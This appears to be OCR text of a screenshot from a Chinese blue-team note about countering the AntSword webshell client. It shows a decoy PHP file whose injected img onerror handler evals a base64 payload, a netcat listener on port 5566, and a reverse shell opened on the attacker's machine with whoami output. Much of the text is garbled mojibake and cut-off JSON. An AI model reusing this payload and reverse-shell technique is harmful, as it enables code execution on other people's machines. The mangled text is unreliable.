 README.md
AntSword.php
1 <?php
2
蚁剑后门替换
3 header("HTTP/1.1 500 Not <img src=# onerror='eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoI
4
C:\Windows\System32\cmd.exe - nc.exe -lvp 5566
Microsoft Windows [版本 10.0.18363.720]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\zyjsuper\Desktop\test\231>nc.exe -lvpp 5566
invalid local port p: NO_DATA
C:\Users\zyjsuper\Desktop\test\231>nc.exe -lvp 5566
listening on [any] 5566 ...
192.168.139.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.139.140] from (UNKNOWN) [192.168.139.1] 61129: NO_DATA
Microsoft Windows [锟芥本 10.0.22631.4751]
(c) Microsoft Corporation锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷权锟斤拷锟斤拷
F:\gayxiaodi\develop\16blue_team\236-锟斤拷锟接硷拷锟斤拷-锟斤拷源锟斤拷锟斤拷篇&锟斤拷全锟斤拷锟斤拷&锟桔癸拷锟秸诧拷&
锟斤拷锟斤拷锟斤拷锟接碉拷\antsword\AntSword-v2.0.1-windows-x64\AntSword>whoami
反弹回来
whoami
yjb\lenovo
中国蚁剑
红队一尝试连接，失败
ntSword 编辑 窗口 调试
数据管理 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
ttp://192.168.139.140/AntSword. 192.168.139.140 局域网 对方和您 2025/02/08 19:18:34 2025/02/08 19:18:34
oding":null,"endEmitted":false,"
ed":false,"flowing":true,"highW
Mark":16384,"length":0,"needR
able":true,"objectMode":false,"p
":null,"pipesCount":0,"ranOut":
,"readableListening":false,"read
:true,"readingMore":false,"resum
cheduled":false,"sync":false},"_
er":null,"_sockname":null,"_writ
eState":
{"bufferProcessing":false,"buffe
Request":null,"bufferedRequest
nt":0,"corked":0,"corkedReques